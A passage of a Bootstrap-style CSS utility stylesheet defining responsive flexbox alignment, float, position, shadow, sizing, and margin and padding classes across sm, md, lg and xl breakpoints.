  }
  .align-self-lg-end {
    -ms-flex-item-align: end !important;
        align-self: flex-end !important;
  }
  .align-self-lg-center {
    -ms-flex-item-align: center !important;
        align-self: center !important;
  }
  .align-self-lg-baseline {
    -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
  }
  .align-self-lg-stretch {
    -ms-flex-item-align: stretch !important;
        align-self: stretch !important;
  }
}

@media (min-width: 1200px) {
  .flex-xl-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }
  .flex-xl-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }
  .flex-xl-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }
  .flex-xl-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }
  .flex-xl-wrap {
    -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
  }
  .flex-xl-nowrap {
    -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
  }
  .flex-xl-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
  }
  .flex-xl-fill {
    -webkit-box-flex: 1 !important;
        -ms-flex: 1 1 auto !important;
            flex: 1 1 auto !important;
  }
  .flex-xl-grow-0 {
    -webkit-box-flex: 0 !important;
        -ms-flex-positive: 0 !important;
            flex-grow: 0 !important;
  }
  .flex-xl-grow-1 {
    -webkit-box-flex: 1 !important;
        -ms-flex-positive: 1 !important;
            flex-grow: 1 !important;
  }
  .flex-xl-shrink-0 {
    -ms-flex-negative: 0 !important;
        flex-shrink: 0 !important;
  }
  .flex-xl-shrink-1 {
    -ms-flex-negative: 1 !important;
        flex-shrink: 1 !important;
  }
  .justify-content-xl-start {
    -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }
  .justify-content-xl-end {
    -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }
  .justify-content-xl-center {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }
  .justify-content-xl-between {
    -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }
  .justify-content-xl-around {
    -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
  }
  .align-items-xl-start {
    -webkit-box-align: start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }
  .align-items-xl-end {
    -webkit-box-align: end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }
  .align-items-xl-center {
    -webkit-box-align: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }
  .align-items-xl-baseline {
    -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }
  .align-items-xl-stretch {
    -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }
  .align-content-xl-start {
    -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
  }
  .align-content-xl-end {
    -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
  }
  .align-content-xl-center {
    -ms-flex-line-pack: center !important;
        align-content: center !important;
  }
  .align-content-xl-between {
    -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
  }
  .align-content-xl-around {
    -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
  }
  .align-content-xl-stretch {
    -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
  }
  .align-self-xl-auto {
    -ms-flex-item-align: auto !important;
        align-self: auto !important;
  }
  .align-self-xl-start {
    -ms-flex-item-align: start !important;
        align-self: flex-start !important;
  }
  .align-self-xl-end {
    -ms-flex-item-align: end !important;
        align-self: flex-end !important;
  }
  .align-self-xl-center {
    -ms-flex-item-align: center !important;
        align-self: center !important;
  }
  .align-self-xl-baseline {
    -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
  }
  .align-self-xl-stretch {
    -ms-flex-item-align: stretch !important;
        align-self: stretch !important;
  }
}

.float-left {
  float: left !important;
}

.float-right {
  float: right !important;
}

.float-none {
  float: none !important;
}

@media (min-width: 576px) {
  .float-sm-left {
    float: left !important;
  }
  .float-sm-right {
    float: right !important;
  }
  .float-sm-none {
    float: none !important;
  }
}

@media (min-width: 768px) {
  .float-md-left {
    float: left !important;
  }
  .float-md-right {
    float: right !important;
  }
  .float-md-none {
    float: none !important;
  }
}

@media (min-width: 992px) {
  .float-lg-left {
    float: left !important;
  }
  .float-lg-right {
    float: right !important;
  }
  .float-lg-none {
    float: none !important;
  }
}

@media (min-width: 1200px) {
  .float-xl-left {
    float: left !important;
  }
  .float-xl-right {
    float: right !important;
  }
  .float-xl-none {
    float: none !important;
  }
}

.position-static {
  position: static !important;
}

.position-relative {
  position: relative !important;
}

.position-absolute {
  position: absolute !important;
}

.position-fixed {
  position: fixed !important;
}

.position-sticky {
  position: -webkit-sticky !important;
  position: sticky !important;
}

.fixed-top {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030;
}

.fixed-bottom {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1030;
}

@supports ((position: -webkit-sticky) or (position: sticky)) {
  .sticky-top {
    position: -webkit-sticky;
    position: sticky;
    top: 0;
    z-index: 1020;
  }
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  overflow: visible;
  clip: auto;
  white-space: normal;
}

.shadow-sm {
  -webkit-box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;
          box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;
}

.shadow {
  -webkit-box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important;
          box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important;
}

.shadow-lg {
  -webkit-box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important;
          box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important;
}

.shadow-none {
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
}

.w-25 {
  width: 25% !important;
}

.w-50 {
  width: 50% !important;
}

.w-75 {
  width: 75% !important;
}

.w-100 {
  width: 100% !important;
}

.w-auto {
  width: auto !important;
}

.h-25 {
  height: 25% !important;
}

.h-50 {
  height: 50% !important;
}

.h-75 {
  height: 75% !important;
}

.h-100 {
  height: 100% !important;
}

.h-auto {
  height: auto !important;
}

.mw-100 {
  max-width: 100% !important;
}

.mh-100 {
  max-height: 100% !important;
}

.m-0 {
  margin: 0 !important;
}

.mt-0,
.my-0 {
  margin-top: 0 !important;
}

.mr-0,
.mx-0 {
  margin-right: 0 !important;
}

.mb-0,
.my-0 {
  margin-bottom: 0 !important;
}

.ml-0,
.mx-0 {
  margin-left: 0 !important;
}

.m-1 {
  margin: 0.25rem !important;
}

.mt-1,
.my-1 {
  margin-top: 0.25rem !important;
}

.mr-1,
.mx-1 {
  margin-right: 0.25rem !important;
}

.mb-1,
.my-1 {
  margin-bottom: 0.25rem !important;
}

.ml-1,
.mx-1 {
  margin-left: 0.25rem !important;
}

.m-2 {
  margin: 0.5rem !important;
}

.mt-2,
.my-2 {
  margin-top: 0.5rem !important;
}

.mr-2,
.mx-2 {
  margin-right: 0.5rem !important;
}

.mb-2,
.my-2 {
  margin-bottom: 0.5rem !important;
}

.ml-2,
.mx-2 {
  margin-left: 0.5rem !important;
}

.m-3 {
  margin: 1rem !important;
}

.mt-3,
.my-3 {
  margin-top: 1rem !important;
}

.mr-3,
.mx-3 {
  margin-right: 1rem !important;
}

.mb-3,
.my-3 {
  margin-bottom: 1rem !important;
}

.ml-3,
.mx-3 {
  margin-left: 1rem !important;
}

.m-4 {
  margin: 1.5rem !important;
}

.mt-4,
.my-4 {
  margin-top: 1.5rem !important;
}

.mr-4,
.mx-4 {
  margin-right: 1.5rem !important;
}

.mb-4,
.my-4 {
  margin-bottom: 1.5rem !important;
}

.ml-4,
.mx-4 {
  margin-left: 1.5rem !important;
}

.m-5 {
  margin: 3rem !important;
}

.mt-5,
.my-5 {
  margin-top: 3rem !important;
}

.mr-5,
.mx-5 {
  margin-right: 3rem !important;
}

.mb-5,
.my-5 {
  margin-bottom: 3rem !important;
}

.ml-5,
.mx-5 {
  margin-left: 3rem !important;
}

.m-6 {
  margin: 4.5rem !important;
}

.mt-6,
.my-6 {
  margin-top: 4.5rem !important;
}

.mr-6,
.mx-6 {
  margin-right: 4.5rem !important;
}

.mb-6,
.my-6 {
  margin-bottom: 4.5rem !important;
}

.ml-6,
.mx-6 {
  margin-left: 4.5rem !important;
}

.p-0 {
  padding: 0 !important;
}

.pt-0,
.py-0 {
  padding-top: 0 !important;
}

.pr-0,
.px-0 {
  padding-right: 0 !important;
}

.pb-0,
.py-0 {
  padding-bottom: 0 !important;
}

.pl-0,
.px-0 {
  padding-left: 0 !important;
}

.p-1 {
  padding: 0.25rem !important;
}

.pt-1,
.py-1 {
  padding-top: 0.25rem !important;
}

.pr-1,
.px-1 {
  padding-right: 0.25rem !important;
}

.pb-1,
.py-1 {
  padding-bottom: 0.25rem !important;
}

.pl-1,
.px-1 {
  padding-left: 0.25rem !important;
}

.p-2 {
  padding: 0.5rem !important;
}

.pt-2,
.py-2 {
  padding-top: 0.5rem !important;
}

.pr-2,
.px-2 {
  padding-right: 0.5rem !important;
}

.pb-2,
.py-2 {
  padding-bottom: 0.5rem !important;
}

.pl-2,
.px-2 {
  padding-left: 0.5rem !important;
}

.p-3 {
  padding: 1rem !important;
}

.pt-3,
.py-3 {
  padding-top: 1rem !important;
}

.pr-3,
.px-3 {
  padding-right: 1rem !important;
}

.pb-3,
.py-3 {
  padding-bottom: 1rem !important;
}

.pl-3,
.px-3 {
  padding-left: 1rem !important;
}

.p-4 {
  padding: 1.5rem !important;
}

.pt-4,
.py-4 {
  padding-top: 1.5rem !important;
}

.pr-4,
.px-4 {
  padding-right: 1.5rem !important;
}

.pb-4,
.py-4 {
  padding-bottom: 1.5rem !important;
}

.pl-4,
.px-4 {
  padding-left: 1.5rem !important;
}

.p-5 {
  padding: 3rem !important;
}

.pt-5,
.py-5 {
  padding-top: 3rem !important;
}

.pr-5,
.px-5 {
  padding-right: 3rem !important;
}

.pb-5,
.py-5 {
  padding-bottom: 3rem !important;
}

.pl-5,
.px-5 {
  padding-left: 3rem !important;
}

.p-6 {
  padding: 4.5rem !important;
}

.pt-6,
.py-6 {
  padding-top: 4.5rem !important;
}

.pr-6,
.px-6 {
  padding-right: 4.5rem !important;
}

.pb-6,
.py-6 {
  padding-bottom: 4.5rem !important;
}

.pl-6,
.px-6 {
  padding-left: 4.5rem !important;
}

.m-auto {
  margin: auto !important;
}

.mt-auto,
.my-auto {
  margin-top: auto !important;
}

.mr-auto,
.mx-auto {
  margin-right: auto !important;
}

.mb-auto,
.my-auto {
  margin-bottom: auto !important;
}

.ml-auto,
.mx-auto {
  margin-left: auto !important;
}

@media (min-width: 576px) {
  .m-sm-0 {
    margin: 0 !important;
  }
  .mt-sm-0,
  .my-sm-0 {
    margin-top: 0 !important;
  }
  .mr-sm-0,
  .mx-sm-0 {
    margin-right: 0 !important;
  }
  .mb-sm-0,
  .my-sm-0 {
    margin-bottom: 0 !important;
  }
  .ml-sm-0,
  .mx-sm-0 {
    margin-left: 0 !important;
  }
  .m-sm-1 {
    margin: 0.25rem !important;
  }
  .mt-sm-1,
  .my-sm-1 {
    margin-top: 0.25rem !important;
  }
  .mr-sm-1,
  .mx-sm-1 {
    margin-right: 0.25rem !important;
  }
  .mb-sm-1,
  .my-sm-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-sm-1,
  .mx-sm-1 {
    margin-left: 0.25rem !important;
  }
  .m-sm-2 {
    margin: 0.5rem !important;
  }
  .mt-sm-2,
  .my-sm-2 {
    margin-top: 0.5rem !important;
  }
  .mr-sm-2,
  .mx-sm-2 {
    margin-right: 0.5rem !important;
  }
  .mb-sm-2,
  .my-sm-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-sm-2,
  .mx-sm-2 {
    margin-left: 0.5rem !important;
  }
  .m-sm-3 {
    margin: 1rem !important;
  }
  .mt-sm-3,
  .my-sm-3 {
    margin-top: 1rem !important;
  }
  .mr-sm-3,
  .mx-sm-3 {
    margin-right: 1rem !important;
  }
  .mb-sm-3,
  .my-sm-3 {
    margin-bottom: 1rem !important;
  }
  .ml-sm-3,
  .mx-sm-3 {
    margin-left: 1rem !important;
  }
  .m-sm-4 {
    margin: 1.5rem !important;
  }
  .mt-sm-4,
  .my-sm-4 {
    margin-top: 1.5rem !important;
  }
  .mr-sm-4,
  .mx-sm-4 {
    margin-right: 1.5rem !important;
  }
  .mb-sm-4,
  .my-sm-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-sm-4,
  .mx-sm-4 {
    margin-left: 1.5rem !important;
  }
  .m-sm-5 {
    margin: 3rem !important;
  }
  .mt-sm-5,
  .my-sm-5 {
    margin-top: 3rem !important;
  }
  .mr-sm-5,
  .mx-sm-5 {
    margin-right: 3rem !important;
  }
  .mb-sm-5,
  .my-sm-5 {
    margin-bottom: 3rem !important;
  }
  .ml-sm-5,
  .mx-sm-5 {
    margin-left: 3rem !important;
  }
  .m-sm-6 {
    margin: 4.5rem !important;
  }
  .mt-sm-6,
  .my-sm-6 {
    margin-top: 4.5rem !important;
  }
  .mr-sm-6,
  .mx-sm-6 {
    margin-right: 4.5rem !important;
  }
  .mb-sm-6,
  .my-sm-6 {
    margin-bottom: 4.5rem !important;
  }
  .ml-sm-6,
  .mx-sm-6 {
    margin-left: 4.5rem !important;
  }
  .p-sm-0 {
    padding: 0 !important;
  }
  .pt-sm-0,
  .py-sm-0 {
    padding-top: 0 !important;
  }
  .pr-sm-0,
  .px-sm-0 {
    padding-right: 0 !important;
  }
  .pb-sm-0,
  .py-sm-0 {
    padding-bottom: 0 !important;
  }
  .pl-sm-0,
  .px-sm-0 {
    padding-left: 0 !important;
  }
  .p-sm-1 {
    padding: 0.25rem !important;
  }
  .pt-sm-1,
  .py-sm-1 {
    padding-top: 0.25rem !important;
  }
  .pr-sm-1,
  .px-sm-1 {
    padding-right: 0.25rem !important;
  }
  .pb-sm-1,
  .py-sm-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-sm-1,
  .px-sm-1 {
    padding-left: 0.25rem !important;
  }
  .p-sm-2 {
    padding: 0.5rem !important;
  }
  .pt-sm-2,
  .py-sm-2 {
    padding-top: 0.5rem !important;
  }
  .pr-sm-2,
  .px-sm-2 {
    padding-right: 0.5rem !important;
  }
  .pb-sm-2,
  .py-sm-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-sm-2,
  .px-sm-2 {
    padding-left: 0.5rem !important;
  }
  .p-sm-3 {
    padding: 1rem !important;
  }
  .pt-sm-3,
  .py-sm-3 {
    padding-top: 1rem !important;
  }
  .pr-sm-3,
  .px-sm-3 {
    padding-right: 1rem !important;
  }
  .pb-sm-3,
  .py-sm-3 {
    padding-bottom: 1rem !important;
  }
  .pl-sm-3,
  .px-sm-3 {
    padding-left: 1rem !important;
  }
  .p-sm-4 {
    padding: 1.5rem !important;
  }
  .pt-sm-4,
  .py-sm-4 {
    padding-top: 1.5rem !important;
  }
  .pr-sm-4,
  .px-sm-4 {
    padding-right: 1.5rem !important;
  }
  .pb-sm-4,
  .py-sm-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-sm-4,
  .px-sm-4 {
    padding-left: 1.5rem !important;
  }
  .p-sm-5 {
    padding: 3rem !important;
  }
  .pt-sm-5,
  .py-sm-5 {
    padding-top: 3rem !important;
  }
  .pr-sm-5,
  .px-sm-5 {
    padding-right: 3rem !important;
  }
  .pb-sm-5,
  .py-sm-5 {
    padding-bottom: 3rem !important;
  }
  .pl-sm-5,
  .px-sm-5 {
    padding-left: 3rem !important;
  }
  .p-sm-6 {
    padding: 4.5rem !important;
  }
  .pt-sm-6,
  .py-sm-6 {
    padding-top: 4.5rem !important;
  }
  .pr-sm-6,
  .px-sm-6 {
    padding-right: 4.5rem !important;
  }
  .pb-sm-6,
  .py-sm-6 {
    padding-bottom: 4.5rem !important;
  }
  .pl-sm-6,
  .px-sm-6 {
    padding-left: 4.5rem !important;
  }
  .m-sm-auto {
    margin: auto !important;
  }
  .mt-sm-auto,
  .my-sm-auto {
    margin-top: auto !important;
  }
  .mr-sm-auto,
  .mx-sm-auto {
    margin-right: auto !important;
  }
  .mb-sm-auto,
  .my-sm-auto {
    margin-bottom: auto !important;
  }
  .ml-sm-auto,
  .mx-sm-auto {
    margin-left: auto !important;
  }
}

@media (min-width: 768px) {
  .m-md-0 {
    margin: 0 !important;
  }
  .mt-md-0,
  .my-md-0 {
    margin-top: 0 !important;
  }
  .mr-md-0,
  .mx-md-0 {
    margin-right: 0 !important;
  }
  .mb-md-0,
  .my-md-0 {
    margin-bottom: 0 !important;
  }
  .ml-md-0,
  .mx-md-0 {
    margin-left: 0 !important;
  }
  .m-md-1 {
    margin: 0.25rem !important;
  }
  .mt-md-1,
  .my-md-1 {
    margin-top: 0.25rem !important;
  }
  .mr-md-1,
  .mx-md-1 {
    margin-right: 0.25rem !important;
  }
  .mb-md-1,
  .my-md-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-md-1,
  .mx-md-1 {
    margin-left: 0.25rem !important;
  }
  .m-md-2 {
    margin: 0.5rem !important;
  }
  .mt-md-2,
  .my-md-2 {
    margin-top: 0.5rem !important;
  }
  .mr-md-2,
  .mx-md-2 {
    margin-right: 0.5rem !important;
  }
  .mb-md-2,
  .my-md-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-md-2,
  .mx-md-2 {
    margin-left: 0.5rem !important;
  }
  .m-md-3 {
    margin: 1rem !important;
  }
  .mt-md-3,
  .my-md-3 {
    margin-top: 1rem !important;
  }
  .mr-md-3,
  .mx-md-3 {
    margin-right: 1rem !important;
  }
  .mb-md-3,
  .my-md-3 {
    margin-bottom: 1rem !important;
  }
  .ml-md-3,
  .mx-md-3 {
    margin-left: 1rem !important;
  }
  .m-md-4 {
    margin: 1.5rem !important;
  }
  .mt-md-4,
  .my-md-4 {
    margin-top: 1.5rem !important;
  }
  .mr-md-4,
  .mx-md-4 {
    margin-right: 1.5rem !important;
  }
  .mb-md-4,
  .my-md-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-md-4,
  .mx-md-4 {
    margin-left: 1.5rem !important;
  }
  .m-md-5 {
    margin: 3rem !important;
  }
  .mt-md-5,
  .my-md-5 {
    margin-top: 3rem !important;
  }
  .mr-md-5,
  .mx-md-5 {
    margin-right: 3rem !important;
  }
  .mb-md-5,
  .my-md-5 {
    margin-bottom: 3rem !important;
  }
  .ml-md-5,
  .mx-md-5 {
    margin-left: 3rem !important;
  }
  .m-md-6 {
    margin: 4.5rem !important;
  }
  .mt-md-6,
  .my-md-6 {
    margin-top: 4.5rem !important;
  }
  .mr-md-6,
  .mx-md-6 {
    margin-right: 4.5rem !important;
  }
  .mb-md-6,
  .my-md-6 {
    margin-bottom: 4.5rem !important;
  }
  .ml-md-6,
  .mx-md-6 {
    margin-left: 4.5rem !important;
  }
  .p-md-0 {
    padding: 0 !important;
  }
  .pt-md-0,
  .py-md-0 {
    padding-top: 0 !important;
  }
  .pr-md-0,
  .px-md-0 {
    padding-right: 0 !important;
  }
  .pb-md-0,
  .py-md-0 {
    padding-bottom: 0 !important;
  }
  .pl-md-0,
  .px-md-0 {
    padding-left: 0 !important;
  }
  .p-md-1 {
    padding: 0.25rem !important;
  }
  .pt-md-1,
  .py-md-1 {
    padding-top: 0.25rem !important;
  }
  .pr-md-1,
  .px-md-1 {
    padding-right: 0.25rem !important;
  }
  .pb-md-1,
  .py-md-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-md-1,
  .px-md-1 {
    padding-left: 0.25rem !important;
  }
  .p-md-2 {
    padding: 0.5rem !important;
  }
  .pt-md-2,
  .py-md-2 {
    padding-top: 0.5rem !important;
  }
  .pr-md-2,
  .px-md-2 {
    padding-right: 0.5rem !important;
  }
  .pb-md-2,
  .py-md-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-md-2,
  .px-md-2 {
    padding-left: 0.5rem !important;
  }
  .p-md-3 {
    padding: 1rem !important;
  }
  .pt-md-3,
  .py-md-3 {
    padding-top: 1rem !important;
  }
  .pr-md-3,
  .px-md-3 {
    padding-right: 1rem !important;
  }
  .pb-md-3,
  .py-md-3 {
    padding-bottom: 1rem !important;
  }
  .pl-md-3,
  .px-md-3 {
    padding-left: 1rem !important;
  }
  .p-md-4 {
    padding: 1.5rem !important;
  }
  .pt-md-4,
  .py-md-4 {
    padding-top: 1.5rem !important;
  }
  .pr-md-4,
  .px-md-4 {
    padding-right: 1.5rem !important;
  }
  .pb-md-4,
  .py-md-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-md-4,
  .px-md-4 {
    padding-left: 1.5rem !important;
  }
  .p-md-5 {
    padding: 3rem !important;
  }
  .pt-md-5,
  .py-md-5 {
    padding-top: 3rem !important;
  }
  .pr-md-5,
  .px-md-5 {
    padding-right: 3rem !important;
  }
  .pb-md-5,
  .py-md-5 {
    padding-bottom: 3rem !important;
  }
  .pl-md-5,
  .px-md-5 {
    padding-left: 3rem !important;
  }
  .p-md-6 {
    padding: 4.5rem !important;
  }
  .pt-md-6,
  .py-md-6 {
    padding-top: 4.5rem !important;
  }
  .pr-md-6,
  .px-md-6 {
    padding-right: 4.5rem !important;
  }
  .pb-md-6,
  .py-md-6 {
    padding-bottom: 4.5rem !important;
  }
  .pl-md-6,
  .px-md-6 {
    padding-left: 4.5rem !important;
  }
  .m-md-auto {
    margin: auto !important;
  }
  .mt-md-auto,
  .my-md-auto {
    margin-top: auto !important;
  }
  .mr-md-auto,
  .mx-md-auto {
    margin-right: auto !important;
  }
  .mb-md-auto,
  .my-md-auto {
    margin-bottom: auto !important;
  }
  .ml-md-auto,
  .mx-md-auto {
    margin-left: auto !important;
  }
}

@media (min-width: 992px) {
  .m-lg-0 {
    margin: 0 !important;
  }
  .mt-lg-0,
  .my-lg-0 {
    margin-top: 0 !important;
  }
  .mr-lg-0,
  .mx-lg-0 {
    margin-right: 0 !important;
  }
  .mb-lg-0,
  .my-lg-0 {
    margin-bottom: 0 !important;
  }
  .ml-lg-0,
  .mx-lg-0 {
    margin-left: 0 !important;
  }
  .m-lg-1 {
    margin: 0.25rem !important;
  }
  .mt-lg-1,
  .my-lg-1 {
    margin-top: 0.25rem !important;
  }
  .mr-lg-1,
  .mx-lg-1 {
    margin-right: 0.25rem !important;
  }
  .mb-lg-1,
  .my-lg-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-lg-1,
  .mx-lg-1 {
    margin-left: 0.25rem !important;
  }
  .m-lg-2 {
    margin: 0.5rem !important;
  }
  .mt-lg-2,
  .my-lg-2 {
    margin-top: 0.5rem !important;
  }
  .mr-lg-2,
  .mx-lg-2 {
    margin-right: 0.5rem !important;
  }
  .mb-lg-2,
  .my-lg-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-lg-2,
  .mx-lg-2 {
    margin-left: 0.5rem !important;
  }
  .m-lg-3 {
    margin: 1rem !important;
  }
  .mt-lg-3,
  .my-lg-3 {
    margin-top: 1rem !important;
  }
  .mr-lg-3,
  .mx-lg-3 {
    margin-right: 1rem !important;
  }
  .mb-lg-3,
  .my-lg-3 {
    margin-bottom: 1rem !important;
  }
  .ml-lg-3,
  .mx-lg-3 {
    margin-left: 1rem !important;
  }
  .m-lg-4 {
    margin: 1.5rem !important;
  }
  .mt-lg-4,
  .my-lg-4 {
    margin-top: 1.5rem !important;
  }
  .mr-lg-4,
  .mx-lg-4 {
    margin-right: 1.5rem !important;
  }
  .mb-lg-4,
  .my-lg-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-lg-4,
  .mx-lg-4 {
    margin-left: 1.5rem !important;
  }
  .m-lg-5 {
    margin: 3rem !important;
  }
  .mt-lg-5,
  .my-lg-5 {
    margin-top: 3rem !important;
  }
  .mr-lg-5,
  .mx-lg-5 {
    margin-right: 3rem !important;
  }
  .mb-lg-5,
  .my-lg-5 {
    margin-bottom: 3rem !important;
  }
  .ml-lg-5,
  .mx-lg-5 {
    margin-left: 3rem !important;
  }
  .m-lg-6 {
    margin: 4.5rem !important;
  }
  .mt-lg-6,
  .my-lg-6 {
    margin-top: 4.5rem !important;
  }
  .mr-lg-6,
  .mx-lg-6 {
    margin-right: 4.5rem !important;
  }
  .mb-lg-6,
  .my-lg-6 {
    margin-bottom: 4.5rem !important;
  }
  .ml-lg-6,
  .mx-lg-6 {
    margin-left: 4.5rem !important;
  }
  .p-lg-0 {
    padding: 0 !important;
  }
  .pt-lg-0,
  .py-lg-0 {
    padding-top: 0 !important;
  }
  .pr-lg-0,
  .px-lg-0 {
    padding-right: 0 !important;
  }
  .pb-lg-0,
  .py-lg-0 {
    padding-bottom: 0 !important;
  }
  .pl-lg-0,
  .px-lg-0 {
    padding-left: 0 !important;
  }
  .p-lg-1 {
    padding: 0.25rem !important;
  }
  .pt-lg-1,
  .py-lg-1 {
    padding-top: 0.25rem !important;
  }
  .pr-lg-1,
  .px-lg-1 {
    padding-right: 0.25rem !important;
  }
  .pb-lg-1,
  .py-lg-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-lg-1,
  .px-lg-1 {
    padding-left: 0.25rem !important;
  }
  .p-lg-2 {
    padding: 0.5rem !important;
  }
  .pt-lg-2,
  .py-lg-2 {
    padding-top: 0.5rem !important;
  }
  .pr-lg-2,
  .px-lg-2 {
    padding-right: 0.5rem !important;
  }
  .pb-lg-2,
  .py-lg-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-lg-2,
  .px-lg-2 {
    padding-left: 0.5rem !important;
  }
  .p-lg-3 {
    padding: 1rem !important;
  }
  .pt-lg-3,
  .py-lg-3 {
    padding-top: 1rem !important;
  }
  .pr-lg-3,
  .px-lg-3 {
    padding-right: 1rem !important;
  }
  .pb-lg-3,
  .py-lg-3 {
    padding-bottom: 1rem !important;
  }
  .pl-lg-3,
  .px-lg-3 {
    padding-left: 1rem !important;
  }
  .p-lg-4 {
    padding: 1.5rem !important;
  }
  .pt-lg-4,
  .py-lg-4 {
    padding-top: 1.5rem !important;
  }
  .pr-lg-4,
  .px-lg-4 {
    padding-right: 1.5rem !important;
  }
  .pb-lg-4,
  .py-lg-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-lg-4,
  .px-lg-4 {
    padding-left: 1.5rem !important;
  }
  .p-lg-5 {
    padding: 3rem !important;
  }
  .pt-lg-5,
  .py-lg-5 {
    padding-top: 3rem !important;
  }
  .pr-lg-5,
  .px-lg-5 {
    padding-right: 3rem !important;
  }
  .pb-lg-5,
  .py-lg-5 {
    padding-bottom: 3rem !important;
  }
  .pl-lg-5,
  .px-lg-5 {
    padding-left: 3rem !important;
  }
  .p-lg-6 {
    padding: 4.5rem !important;
  }
  .pt-lg-6,
  .py-lg-6 {
    padding-top: 4.5rem !important;
  }
  .pr-lg-6,
  .px-lg-6 {
    padding-right: 4.5rem !important;
  }
  .pb-lg-6,
  .py-lg-6 {
    padding-bottom: 4.5rem !important;
  }
  .pl-lg-6,
  .px-lg-6 {
    padding-left: 4.5rem !important;
  }
  .m-lg-auto {
    margin: auto !important;
  }
  .mt-lg-auto,
  .my-lg-auto {
    margin-top: auto !important;
  }
  .mr-lg-auto,
  .mx-lg-auto {
    margin-right: auto !important;
  }
  .mb-lg-auto,
  .my-lg-auto {
    margin-bottom: auto !important;
  }
  .ml-lg-auto,
  .mx-lg-auto {
    margin-left: auto !important;
  }
}

@media (min-width: 1200px) {
  .m-xl-0 {
    margin: 0 !important;
  }
  .mt-xl-0,
  .my-xl-0 {
    margin-top: 0 !important;
  }
  .mr-xl-0,
  .mx-xl-0 {
    margin-right: 0 !important;
  }
  .mb-xl-0,
  .my-xl-0 {
    margin-bottom: 0 !important;
  }
  .ml-xl-0,
  .mx-xl-0 {
    margin-left: 0 !important;
  }
  .m-xl-1 {
    margin: 0.25rem !important;
  }
  .mt-xl-1,
  .my-xl-1 {
    margin-top: 0.25rem !important;
  }
  .mr-xl-1,
  .mx-xl-1 {
    margin-right: 0.25rem !important;
  }
  .mb-xl-1,
  .my-xl-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-xl-1,
  .mx-xl-1 {
    margin-left: 0.25rem !important;
  }
  .m-xl-2 {
    margin: 0.5rem !important;
  }
  .mt-xl-2,
  .my-xl-2 {
    margin-top: 0.5rem !important;
  }
  .mr-xl-2,
  .mx-xl-2 {
    margin-right: 0.5rem !important;
  }
  .mb-xl-2,
  .my-xl-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-xl-2,
  .mx-xl-2 {
    margin-left: 0.5rem !important;
  }
  .m-xl-3 {
    margin: 1rem !important;
  }
  .mt-xl-3,
  .my-xl-3 {
    margin-top: 1rem !important;
  }
  .mr-xl-3,
  .mx-xl-3 {
    margin-right: 1rem !important;
  }
  .mb-xl-3,
  .my-xl-3 {
    margin-bottom: 1rem !important;
  }
  .ml-xl-3,
  .mx-xl-3 {
    margin-left: 1rem !important;
  }
  .m-xl-4 {
    margin: 1.5rem !important;
  }
  .mt-xl-4,
  .my-xl-4 {
